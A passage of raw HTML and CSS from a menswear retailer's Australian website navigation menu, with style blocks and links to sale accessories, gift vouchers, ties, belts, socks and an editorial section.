            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-6823793184 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7648938472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7648938472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7648938472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7648938472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-7648938472 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6915759428 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6915759428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6915759428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6915759428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-6915759428 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7208264190 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7208264190, .column2-7208264190 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7208264190 {
        box-shadow: none;
        
    }
    
    .column2-7208264190 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7208264190 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7208264190 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7208264190 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7208264190 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7208264190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7208264190 {
            box-shadow: none;
            
        }
        
        .column2-7208264190 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7208264190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7208264190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7208264190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7208264190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7208264190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7208264190 {
            box-shadow: none;
            
        }
        
        .column2-7208264190 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7208264190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7208264190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7208264190 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7208264190 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7208264190 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7208264190 {
            box-shadow: none;
            
        }
        
        .column2-7208264190 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7208264190 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7208264190 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7208264190 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7208264190 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7208264190 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7208264190 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4311937283 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4311937283, .column2-4311937283 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4311937283 {
        box-shadow: none;
        
    }
    
    .column2-4311937283 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4311937283 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4311937283 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4311937283 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4311937283 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4311937283 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4311937283 {
            box-shadow: none;
            
        }
        
        .column2-4311937283 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4311937283 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4311937283 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4311937283 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4311937283 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4311937283 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4311937283 {
            box-shadow: none;
            
        }
        
        .column2-4311937283 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4311937283 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4311937283 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4311937283 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4311937283 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4311937283 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4311937283 {
            box-shadow: none;
            
        }
        
        .column2-4311937283 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4311937283 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4311937283 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4311937283 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4311937283 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4311937283 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4311937283 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2827920227--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-2827920227--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2827920227 .js-read-more,
    .promo-tile-2827920227 .js-read-less {
        font-size: null;
    }

    .promo-tile-2827920227--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2827920227:hover .promo-tile-2827920227-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2827920227 .promo-tile-2827920227-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2827920227-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2827920227 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2827920227--minititle {
        min-height: auto;
    }

    .promo-tile-2827920227--title {
        min-height: auto;
    }

    .promo-tile-2827920227--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2827920227--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2827920227--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2827920227--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2827920227--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2827920227-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2827920227--minititle {
            min-height: auto;
        }

        .promo-tile-2827920227--title {
            min-height: auto;
        }

        .promo-tile-2827920227--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2827920227--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2827920227--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2827920227--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2827920227-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2827920227--minititle {
            min-height: auto;
        }

        .promo-tile-2827920227--title {
            min-height: auto;
        }

        .promo-tile-2827920227--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2827920227--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2827920227--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2827920227 .js-read-more,
        .promo-tile-2827920227 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2827920227--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2827920227--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2827920227--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2827920227-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2827920227--minititle {
            min-height: auto;
        }

        .promo-tile-2827920227--title {
            min-height: auto;
        }

        .promo-tile-2827920227--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2827920227--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2827920227--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2827920227 .js-read-more,
        .promo-tile-2827920227 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2827920227--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2827920227--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2827920227 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2827920227-scaled-img--false promo-tile-2827920227--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="promo-tile-2827920227--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4311937283 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1486579496--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1486579496--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1486579496 .js-read-more,
    .promo-tile-1486579496 .js-read-less {
        font-size: null;
    }

    .promo-tile-1486579496--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1486579496:hover .promo-tile-1486579496-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1486579496 .promo-tile-1486579496-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1486579496-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1486579496 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1486579496--minititle {
        min-height: auto;
    }

    .promo-tile-1486579496--title {
        min-height: auto;
    }

    .promo-tile-1486579496--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1486579496--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1486579496--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1486579496--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1486579496--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1486579496-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1486579496--minititle {
            min-height: auto;
        }

        .promo-tile-1486579496--title {
            min-height: auto;
        }

        .promo-tile-1486579496--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1486579496--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1486579496--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1486579496--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1486579496-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1486579496--minititle {
            min-height: auto;
        }

        .promo-tile-1486579496--title {
            min-height: auto;
        }

        .promo-tile-1486579496--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1486579496--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1486579496--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1486579496 .js-read-more,
        .promo-tile-1486579496 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1486579496--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1486579496--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1486579496--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1486579496-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1486579496--minititle {
            min-height: auto;
        }

        .promo-tile-1486579496--title {
            min-height: auto;
        }

        .promo-tile-1486579496--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1486579496--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1486579496--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1486579496 .js-read-more,
        .promo-tile-1486579496 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1486579496--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1486579496--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1486579496 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1486579496-scaled-img--false promo-tile-1486579496--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="promo-tile-1486579496--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7208264190 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6362017320--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6362017320--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6362017320 .js-read-more,
    .promo-tile-6362017320 .js-read-less {
        font-size: null;
    }

    .promo-tile-6362017320--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6362017320:hover .promo-tile-6362017320-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6362017320 .promo-tile-6362017320-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6362017320-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6362017320 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6362017320--minititle {
        min-height: auto;
    }

    .promo-tile-6362017320--title {
        min-height: auto;
    }

    .promo-tile-6362017320--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6362017320--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6362017320--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6362017320--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6362017320--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6362017320-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6362017320--minititle {
            min-height: auto;
        }

        .promo-tile-6362017320--title {
            min-height: auto;
        }

        .promo-tile-6362017320--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6362017320--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6362017320--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6362017320--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6362017320-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6362017320--minititle {
            min-height: auto;
        }

        .promo-tile-6362017320--title {
            min-height: auto;
        }

        .promo-tile-6362017320--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6362017320--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6362017320--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6362017320 .js-read-more,
        .promo-tile-6362017320 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6362017320--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6362017320--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6362017320--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6362017320-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6362017320--minititle {
            min-height: auto;
        }

        .promo-tile-6362017320--title {
            min-height: auto;
        }

        .promo-tile-6362017320--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6362017320--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6362017320--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6362017320 .js-read-more,
        .promo-tile-6362017320 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6362017320--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6362017320--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6362017320 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6362017320-scaled-img--false promo-tile-6362017320--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="promo-tile-6362017320--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4461137744 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4461137744 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4461137744 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4461137744 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/au/editorial-style-tips.html"
class="navigationItem-4461137744 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
